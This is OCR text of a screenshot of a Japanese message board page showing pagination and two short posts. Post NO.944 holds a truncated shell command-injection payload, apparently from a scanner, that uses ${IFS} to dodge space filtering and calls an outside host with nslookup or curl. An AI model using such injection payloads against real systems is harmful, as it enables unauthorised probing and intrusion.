
前
･･･
次
1
25
26
27
28
29
30
31
NO.945
WkYxnTGh
お名前：
1
2025-08-01 22:49:21
- [
削除
]
NO.944
WkYxnTGh
お名前：
&(nslookup${IFS}-
q${IFS}cname${IFS}hitzyzgfrfngmb4b34.bxss.me||curl${IFS}hi
(nslookup${IFS}-
q${IFS}cname${IFS}hitzyzgfrfngmb4b34.bxss.me||curl${IFS}hi